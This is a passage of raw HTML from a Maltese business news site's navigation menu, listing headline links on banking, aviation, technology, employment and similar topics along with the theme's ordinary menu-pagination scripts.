<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/hsbc-bank-malta-confirms-definitive-agreement-for-sale-of-majority-stake-to-crediabank/29965/" rel="bookmark" class="td-image-wrap" title="HSBC Bank Malta confirms definitive agreement for sale of majority stake to CrediaBank"><img class="entry-thumb" src="[data-uri]"alt="" title="HSBC Bank Malta confirms definitive agreement for sale of majority stake to CrediaBank" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2024/03/HSBC-facade.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/finance-malta/banking/" class="td-post-category">Banking</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/hsbc-bank-malta-confirms-definitive-agreement-for-sale-of-majority-stake-to-crediabank/29965/" rel="bookmark" title="HSBC Bank Malta confirms definitive agreement for sale of majority stake to CrediaBank">HSBC Bank Malta confirms definitive agreement for sale of majority stake&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/mfsa-launches-international-journal-to-shape-the-future-of-financial-supervision/29939/" rel="bookmark" class="td-image-wrap" title="MFSA launches international journal to shape the future of financial supervision"><img class="entry-thumb" src="[data-uri]"alt="" title="MFSA launches international journal to shape the future of financial supervision" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/12/1-cont-2-news-Interview-Chris-Buttigieg-EN.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/finance-malta/" class="td-post-category">Finance</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/mfsa-launches-international-journal-to-shape-the-future-of-financial-supervision/29939/" rel="bookmark" title="MFSA launches international journal to shape the future of financial supervision">MFSA launches international journal to shape the future of financial supervision</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/survey-finds-majority-in-favour-of-abolishing-1-and-2-euro-cent-coins/29931/" rel="bookmark" class="td-image-wrap" title="Survey finds majority in favour of abolishing 1 and 2 euro cent coins"><img class="entry-thumb" src="[data-uri]"alt="" title="Survey finds majority in favour of abolishing 1 and 2 euro cent coins" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/12/5.2-Survey-finds-majority-in-favour-of-abolishing-1-and-2-euro-cent-coins.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/finance-malta/" class="td-post-category">Finance</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/survey-finds-majority-in-favour-of-abolishing-1-and-2-euro-cent-coins/29931/" rel="bookmark" title="Survey finds majority in favour of abolishing 1 and 2 euro cent coins">Survey finds majority in favour of abolishing 1 and 2 euro&#8230;</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6969670c19503" data-td_block_id="td_uid_11_6969670c19503"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6969670c19503" data-td_block_id="td_uid_11_6969670c19503"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-520"><a href="https://maltabusinessweekly.com/category/manufacturing/">Manufacturing</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6969670c20f2d_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_17_6969670c20f2d" ><script>var block_td_uid_17_6969670c20f2d = new tdBlock();
block_td_uid_17_6969670c20f2d.id = "td_uid_17_6969670c20f2d";
block_td_uid_17_6969670c20f2d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6969670c20f2d_rand","tdc_css_class":"td_uid_17_6969670c20f2d_rand","tdc_css_class_style":"td_uid_17_6969670c20f2d_rand_style"}';
block_td_uid_17_6969670c20f2d.td_column_number = "3";
block_td_uid_17_6969670c20f2d.block_type = "td_block_mega_menu";
block_td_uid_17_6969670c20f2d.post_count = "4";
block_td_uid_17_6969670c20f2d.found_posts = "360";
block_td_uid_17_6969670c20f2d.header_color = "";
block_td_uid_17_6969670c20f2d.ajax_pagination_infinite_stop = "";
block_td_uid_17_6969670c20f2d.max_num_pages = "90";
tdBlocksArray.push(block_td_uid_17_6969670c20f2d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_6969670c20f2d" id="td_uid_18_6969670c23130" data-td_block_id="td_uid_17_6969670c20f2d" data-td_filter_value="" href="https://maltabusinessweekly.com/category/manufacturing/">All</a><a class="mega-menu-sub-cat-td_uid_17_6969670c20f2d"  id="td_uid_19_6969670c2316f" data-td_block_id="td_uid_17_6969670c20f2d" data-td_filter_value="1287" href="https://maltabusinessweekly.com/category/manufacturing/aviation/">Aviation</a><a class="mega-menu-sub-cat-td_uid_17_6969670c20f2d"  id="td_uid_20_6969670c23197" data-td_block_id="td_uid_17_6969670c20f2d" data-td_filter_value="54" href="https://maltabusinessweekly.com/category/manufacturing/pharma/">Pharma</a><a class="mega-menu-sub-cat-td_uid_17_6969670c20f2d"  id="td_uid_21_6969670c231b9" data-td_block_id="td_uid_17_6969670c20f2d" data-td_filter_value="386" href="https://maltabusinessweekly.com/category/manufacturing/production/">Production</a></div></div><div id=td_uid_17_6969670c20f2d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/a-new-chapter-for-bathroom-design-and-vivo/29921/" rel="bookmark" class="td-image-wrap" title="A new chapter for Bathroom Design and Vivo"><img class="entry-thumb" src="[data-uri]"alt="" title="A new chapter for Bathroom Design and Vivo" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/12/DSCF7698-1-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/manufacturing/production/" class="td-post-category">Production</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/a-new-chapter-for-bathroom-design-and-vivo/29921/" rel="bookmark" title="A new chapter for Bathroom Design and Vivo">A new chapter for Bathroom Design and Vivo</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/ryanair-launches-6-new-routes-and-9th-based-aircraft-added-for-winter-25/29665/" rel="bookmark" class="td-image-wrap" title="Ryanair launches 6 new routes and 9th based aircraft added for Winter 25"><img class="entry-thumb" src="[data-uri]"alt="" title="Ryanair launches 6 new routes and 9th based aircraft added for Winter 25" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/09/3.1-Ryanair-launches-6-new-routes-and-9th-based-aircraft-added-for-Winter-25.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/manufacturing/aviation/" class="td-post-category">Aviation</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/ryanair-launches-6-new-routes-and-9th-based-aircraft-added-for-winter-25/29665/" rel="bookmark" title="Ryanair launches 6 new routes and 9th based aircraft added for Winter 25">Ryanair launches 6 new routes and 9th based aircraft added for&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/prime-minister-robert-abela-inaugurates-ryanairs-new-offices-in-malta/29568/" rel="bookmark" class="td-image-wrap" title="Prime Minister Robert Abela inaugurates Ryanair’s new offices in Malta"><img class="entry-thumb" src="[data-uri]"alt="" title="Prime Minister Robert Abela inaugurates Ryanair’s new offices in Malta" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/09/pr251508c.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/manufacturing/aviation/" class="td-post-category">Aviation</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/prime-minister-robert-abela-inaugurates-ryanairs-new-offices-in-malta/29568/" rel="bookmark" title="Prime Minister Robert Abela inaugurates Ryanair’s new offices in Malta">Prime Minister Robert Abela inaugurates Ryanair’s new offices in Malta</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/june-industrial-producer-price-index-unchanged-from-2024/29443/" rel="bookmark" class="td-image-wrap" title="June industrial producer price index unchanged from 2024"><img class="entry-thumb" src="[data-uri]"alt="" title="June industrial producer price index unchanged from 2024" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/08/3.2-news-June-2025-IPPI-EN.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/manufacturing/production/" class="td-post-category">Production</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/june-industrial-producer-price-index-unchanged-from-2024/29443/" rel="bookmark" title="June industrial producer price index unchanged from 2024">June industrial producer price index unchanged from 2024</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6969670c20f2d" data-td_block_id="td_uid_17_6969670c20f2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6969670c20f2d" data-td_block_id="td_uid_17_6969670c20f2d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1058"><a href="https://maltabusinessweekly.com/category/technology/">Technology</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_6969670c27acf_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_22_6969670c27acf" ><script>var block_td_uid_22_6969670c27acf = new tdBlock();
block_td_uid_22_6969670c27acf.id = "td_uid_22_6969670c27acf";
block_td_uid_22_6969670c27acf.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_6969670c27acf_rand","tdc_css_class":"td_uid_22_6969670c27acf_rand","tdc_css_class_style":"td_uid_22_6969670c27acf_rand_style"}';
block_td_uid_22_6969670c27acf.td_column_number = "3";
block_td_uid_22_6969670c27acf.block_type = "td_block_mega_menu";
block_td_uid_22_6969670c27acf.post_count = "4";
block_td_uid_22_6969670c27acf.found_posts = "690";
block_td_uid_22_6969670c27acf.header_color = "";
block_td_uid_22_6969670c27acf.ajax_pagination_infinite_stop = "";
block_td_uid_22_6969670c27acf.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_22_6969670c27acf);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_6969670c27acf" id="td_uid_23_6969670c2a28a" data-td_block_id="td_uid_22_6969670c27acf" data-td_filter_value="" href="https://maltabusinessweekly.com/category/technology/">All</a><a class="mega-menu-sub-cat-td_uid_22_6969670c27acf"  id="td_uid_24_6969670c2a2c5" data-td_block_id="td_uid_22_6969670c27acf" data-td_filter_value="715" href="https://maltabusinessweekly.com/category/technology/ai/">AI</a><a class="mega-menu-sub-cat-td_uid_22_6969670c27acf"  id="td_uid_25_6969670c2a2ee" data-td_block_id="td_uid_22_6969670c27acf" data-td_filter_value="150" href="https://maltabusinessweekly.com/category/technology/blockchain/">Blockchain</a><a class="mega-menu-sub-cat-td_uid_22_6969670c27acf"  id="td_uid_26_6969670c2a311" data-td_block_id="td_uid_22_6969670c27acf" data-td_filter_value="245" href="https://maltabusinessweekly.com/category/technology/communication/">Communication</a><a class="mega-menu-sub-cat-td_uid_22_6969670c27acf"  id="td_uid_27_6969670c2a332" data-td_block_id="td_uid_22_6969670c27acf" data-td_filter_value="52" href="https://maltabusinessweekly.com/category/technology/crypto-news/">Crypto</a><a class="mega-menu-sub-cat-td_uid_22_6969670c27acf"  id="td_uid_28_6969670c2a352" data-td_block_id="td_uid_22_6969670c27acf" data-td_filter_value="1932" href="https://maltabusinessweekly.com/category/technology/esports/">eSports</a><a class="mega-menu-sub-cat-td_uid_22_6969670c27acf"  id="td_uid_29_6969670c2a372" data-td_block_id="td_uid_22_6969670c27acf" data-td_filter_value="33" href="https://maltabusinessweekly.com/category/technology/igaming/">iGaming</a><a class="mega-menu-sub-cat-td_uid_22_6969670c27acf"  id="td_uid_30_6969670c2a391" data-td_block_id="td_uid_22_6969670c27acf" data-td_filter_value="448" href="https://maltabusinessweekly.com/category/technology/innovation/">Innovation</a></div></div><div id=td_uid_22_6969670c27acf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/government-to-draft-new-laws-targeting-abusive-use-of-deepfakes-pm-abela-says/30007/" rel="bookmark" class="td-image-wrap" title="Government to draft new laws targeting abusive use of deepfakes, PM Abela says"><img class="entry-thumb" src="[data-uri]"alt="" title="Government to draft new laws targeting abusive use of deepfakes, PM Abela says" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/pr260033a.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/technology/" class="td-post-category">Technology</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/government-to-draft-new-laws-targeting-abusive-use-of-deepfakes-pm-abela-says/30007/" rel="bookmark" title="Government to draft new laws targeting abusive use of deepfakes, PM Abela says">Government to draft new laws targeting abusive use of deepfakes, PM&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/ai-in-context-evolution-ethics-security-and-the-future-of-humanity/29863/" rel="bookmark" class="td-image-wrap" title="AI in context: Evolution, ethics, security and the future of humanity"><img class="entry-thumb" src="[data-uri]"alt="" title="AI in context: Evolution, ethics, security and the future of humanity" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/11/16-news-AI-New-book-publication-for-international-distribution.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/technology/ai/" class="td-post-category">AI</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/ai-in-context-evolution-ethics-security-and-the-future-of-humanity/29863/" rel="bookmark" title="AI in context: Evolution, ethics, security and the future of humanity">AI in context: Evolution, ethics, security and the future of humanity</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/how-maltas-x-faces-is-using-kyc-as-a-strategic-winner/29825/" rel="bookmark" class="td-image-wrap" title="How Malta&#8217;s X-faces is using KYC as a strategic winner"><img class="entry-thumb" src="[data-uri]"alt="" title="How Malta&#8217;s X-faces is using KYC as a strategic winner" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/11/xface.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/technology/" class="td-post-category">Technology</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/how-maltas-x-faces-is-using-kyc-as-a-strategic-winner/29825/" rel="bookmark" title="How Malta&#8217;s X-faces is using KYC as a strategic winner">How Malta&#8217;s X-faces is using KYC as a strategic winner</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/tap-pay-done-how-the-new-system-stops-fraudsters-without-slowing-your-shopping-spree/29750/" rel="bookmark" class="td-image-wrap" title="Tap, pay, done: How the new system stops fraudsters without slowing your shopping spree"><img class="entry-thumb" src="[data-uri]"alt="" title="Tap, pay, done: How the new system stops fraudsters without slowing your shopping spree" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/10/credit-card.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/technology/ai/" class="td-post-category">AI</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/tap-pay-done-how-the-new-system-stops-fraudsters-without-slowing-your-shopping-spree/29750/" rel="bookmark" title="Tap, pay, done: How the new system stops fraudsters without slowing your shopping spree">Tap, pay, done: How the new system stops fraudsters without slowing&#8230;</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6969670c27acf" data-td_block_id="td_uid_22_6969670c27acf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6969670c27acf" data-td_block_id="td_uid_22_6969670c27acf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-511"><a href="https://maltabusinessweekly.com/category/labour-market/">Labour Market</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_31_6969670c2e7a9_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_31_6969670c2e7a9" ><script>var block_td_uid_31_6969670c2e7a9 = new tdBlock();
block_td_uid_31_6969670c2e7a9.id = "td_uid_31_6969670c2e7a9";
block_td_uid_31_6969670c2e7a9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"69","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_31_6969670c2e7a9_rand","tdc_css_class":"td_uid_31_6969670c2e7a9_rand","tdc_css_class_style":"td_uid_31_6969670c2e7a9_rand_style"}';
block_td_uid_31_6969670c2e7a9.td_column_number = "3";
block_td_uid_31_6969670c2e7a9.block_type = "td_block_mega_menu";
block_td_uid_31_6969670c2e7a9.post_count = "4";
block_td_uid_31_6969670c2e7a9.found_posts = "662";
block_td_uid_31_6969670c2e7a9.header_color = "";
block_td_uid_31_6969670c2e7a9.ajax_pagination_infinite_stop = "";
block_td_uid_31_6969670c2e7a9.max_num_pages = "166";
tdBlocksArray.push(block_td_uid_31_6969670c2e7a9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_31_6969670c2e7a9" id="td_uid_32_6969670c30e76" data-td_block_id="td_uid_31_6969670c2e7a9" data-td_filter_value="" href="https://maltabusinessweekly.com/category/labour-market/">All</a><a class="mega-menu-sub-cat-td_uid_31_6969670c2e7a9"  id="td_uid_33_6969670c30eb0" data-td_block_id="td_uid_31_6969670c2e7a9" data-td_filter_value="360" href="https://maltabusinessweekly.com/category/labour-market/education-malta/">Education</a><a class="mega-menu-sub-cat-td_uid_31_6969670c2e7a9"  id="td_uid_34_6969670c30ed8" data-td_block_id="td_uid_31_6969670c2e7a9" data-td_filter_value="70" href="https://maltabusinessweekly.com/category/labour-market/people-on-the-move/">People on the Move</a><a class="mega-menu-sub-cat-td_uid_31_6969670c2e7a9"  id="td_uid_35_6969670c30f00" data-td_block_id="td_uid_31_6969670c2e7a9" data-td_filter_value="1919" href="https://maltabusinessweekly.com/category/labour-market/recruitment-malta/">Recruitment</a></div></div><div id=td_uid_31_6969670c2e7a9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/pensions-report-warns-one-in-three-people-will-be-over-65-by-2070/29924/" rel="bookmark" class="td-image-wrap" title="Pensions report warns one in three people will be over 65 by 2070"><img class="entry-thumb" src="[data-uri]"alt="" title="Pensions report warns one in three people will be over 65 by 2070" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/12/pensions.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/labour-market/" class="td-post-category">Labour Market</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/pensions-report-warns-one-in-three-people-will-be-over-65-by-2070/29924/" rel="bookmark" title="Pensions report warns one in three people will be over 65 by 2070">Pensions report warns one in three people will be over 65&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/total-employment-stood-at-337234-in-third-quarter-of-2025/29917/" rel="bookmark" class="td-image-wrap" title="Total employment stood at 337,234 in third quarter of 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Total employment stood at 337,234 in third quarter of 2025" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/12/employment.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/labour-market/" class="td-post-category">Labour Market</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/total-employment-stood-at-337234-in-third-quarter-of-2025/29917/" rel="bookmark" title="Total employment stood at 337,234 in third quarter of 2025">Total employment stood at 337,234 in third quarter of 2025</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/council-member-daniel-galea-appointed-new-chairperson-of-trademalta/29874/" rel="bookmark" class="td-image-wrap" title="Council Member Daniel Galea appointed new Chairperson of TradeMalta"><img class="entry-thumb" src="[data-uri]"alt="" title="Council Member Daniel Galea appointed new Chairperson of TradeMalta" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/11/biz-Council-Member-Daniel-Galea-appointed-new-Chairperson-of-TradeMalta.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/labour-market/people-on-the-move/" class="td-post-category">People on the Move</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/council-member-daniel-galea-appointed-new-chairperson-of-trademalta/29874/" rel="bookmark" title="Council Member Daniel Galea appointed new Chairperson of TradeMalta">Council Member Daniel Galea appointed new Chairperson of TradeMalta</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/number-of-students-in-post-secondary-tertiary-education-up-4-6-in-2023-24/29805/" rel="bookmark" class="td-image-wrap" title="Number of students in post-secondary, tertiary education up 4.6% in 2023-24"><img class="entry-thumb" src="[data-uri]"alt="" title="Number of students in post-secondary, tertiary education up 4.6% in 2023-24" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/11/shutterstock_270696413.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/labour-market/education-malta/" class="td-post-category">Education</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/number-of-students-in-post-secondary-tertiary-education-up-4-6-in-2023-24/29805/" rel="bookmark" title="Number of students in post-secondary, tertiary education up 4.6% in 2023-24">Number of students in post-secondary, tertiary education up 4.6% in 2023-24</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_31_6969670c2e7a9" data-td_block_id="td_uid_31_6969670c2e7a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_31_6969670c2e7a9" data-td_block_id="td_uid_31_6969670c2e7a9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-635"><a href="https://maltabusinessweekly.com/category/horeca/">Horeca</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_36_6969670c3554a_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_36_6969670c3554a" ><script>var block_td_uid_36_6969670c3554a = new tdBlock();
block_td_uid_36_6969670c3554a.id = "td_uid_36_6969670c3554a";
block_td_uid_36_6969670c3554a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"134","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_36_6969670c3554a_rand","tdc_css_class":"td_uid_36_6969670c3554a_rand","tdc_css_class_style":"td_uid_36_6969670c3554a_rand_style"}';
block_td_uid_36_6969670c3554a.td_column_number = "3";
block_td_uid_36_6969670c3554a.block_type = "td_block_mega_menu";
block_td_uid_36_6969670c3554a.post_count = "4";
block_td_uid_36_6969670c3554a.found_posts = "382";
block_td_uid_36_6969670c3554a.header_color = "";
block_td_uid_36_6969670c3554a.ajax_pagination_infinite_stop = "";
block_td_uid_36_6969670c3554a.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_36_6969670c3554a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_36_6969670c3554a" id="td_uid_37_6969670c37657" data-td_block_id="td_uid_36_6969670c3554a" data-td_filter_value="" href="https://maltabusinessweekly.com/category/horeca/">All</a><a class="mega-menu-sub-cat-td_uid_36_6969670c3554a"  id="td_uid_38_6969670c3768e" data-td_block_id="td_uid_36_6969670c3554a" data-td_filter_value="291" href="https://maltabusinessweekly.com/category/horeca/f-and-b/">F&amp;B</a><a class="mega-menu-sub-cat-td_uid_36_6969670c3554a"  id="td_uid_39_6969670c376b6" data-td_block_id="td_uid_36_6969670c3554a" data-td_filter_value="305" href="https://maltabusinessweekly.com/category/horeca/hotels/">Hotels</a><a class="mega-menu-sub-cat-td_uid_36_6969670c3554a"  id="td_uid_40_6969670c376d8" data-td_block_id="td_uid_36_6969670c3554a" data-td_filter_value="306" href="https://maltabusinessweekly.com/category/horeca/tourism-malta/">Tourism</a></div></div><div id=td_uid_36_6969670c3554a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
